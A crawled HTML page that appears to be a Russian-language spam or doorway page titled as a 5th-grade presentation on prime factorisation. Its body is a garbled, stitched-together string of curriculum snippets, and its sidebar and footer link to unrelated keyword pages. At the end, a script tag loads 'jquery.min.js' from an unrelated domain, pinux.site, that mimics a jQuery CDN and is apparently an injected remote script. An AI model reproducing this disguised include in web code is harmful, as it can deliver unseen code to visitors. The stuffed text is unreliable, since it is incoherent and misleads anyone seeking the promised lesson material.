

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-razlozhenie-na-prostye-mnozhiteli-prezentaciya-5-klass.html
body_size: 2450
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Разложение на простые множители презентация 5 класс - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Разложение на простые множители презентация 5 класс</h2>
                            </header>
                            <p>Презентация к уроку по алгебре (5 класс) по теме: наименьшее общее кратное. Данная работа предполагает, что учащиеся работают непосредственно на Рабочем листе для систематизации и закрепления умений по представлению данных. Рабочая программа (7 класс) на тему: Рабочая программа по математике 7-8 класс коррекции 8 вида. Скачать: рабочая программа 5 класс (муравин). . Предисловие. Дидактические материалы предназначены для организации самостоятельной работы учащихся Презентация к уроку по алгебре (5 класс) по теме: наименьшее общее кратное. Качественные разработки уроков, конспекты и презентации по теме Математика 7 класс. Рабочая программа по математике (6 класс) по теме: РАБОЧАЯ ПРОГРАММА ПО МАТЕМАТИКЕ 6 КЛАСС. 
Скачать: рабочая программа 5 класс (муравин).  Предисловие. Дидактические материалы. Методическая разработка по алгебре (9, 10, 11 класс) на тему: Олимпиадные задания. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-raspisanie-elektrichek-bryansk-vygonichi-ostanovki.html">Расписание электричек брянск выгоничи остановки</a></li>
                                <li><a href="zd4-noveyshiy-filosofskiy-slovar-sost-a-a-gricanov.html">Новейший философский словарь сост а а грицанов</a></li>
                                <li><a href="zd4-stalker-novyy-syuzhet-3-skachat.html">Сталкер новый сюжет 3 скачать</a></li>
                                <li><a href="zd4-kniga-antarovoy-nauka-radosti-skachat-besplatno.html">Книга антаровой наука радости скачать бесплатно</a></li>
                                <li><a href="zd4-pesni-irina-allegrova-skachat-besplatno-mp3.html">Песни ирина аллегрова скачать бесплатно mp3</a></li>
                                <li><a href="zd4-pritcha-mudrec-i-babochka-prezentaciya.html">Притча мудрец и бабочка презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация к уроку по алгебре (5 класс) по теме.</li>
<li>Математика 7 класс - Математика.</li>
<li>Рабочая программа по математике (6 класс) по теме: РАБОЧАЯ.</li>
<li>Рабочая программа 5 класс (Муравин).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-start-stable.html">Старт стабле</a></li>
                                            <li><a href="zd4-maynkraft-skachat-skachat-na-android.html">Майнкрафт скачать скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-mordovskaya-pesnya-pro-mamu-tidey-tekst-pesni.html">Мордовская песня про маму тидей текст песни</a></li>
                                            <li><a href="zd4-vereschagina-1-klass-pdf.html">Верещагина 1 класс pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-slownik-jezyka-polskiego.html">Slownik jezyka polskiego</a></li>
                                            <li><a href="zd4-chity-v-ks-go-dlya-konsoli.html">Читы в кс го для консоли</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-dogovor-dlya-uborschicy-skachat.html">Договор для уборщицы скачать</a></li>
                                            <li><a href="zd4-skachat-uchebnik-angliyskiy-v-fokuse-8-klass.html">Скачать учебник английский в фокусе 8 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
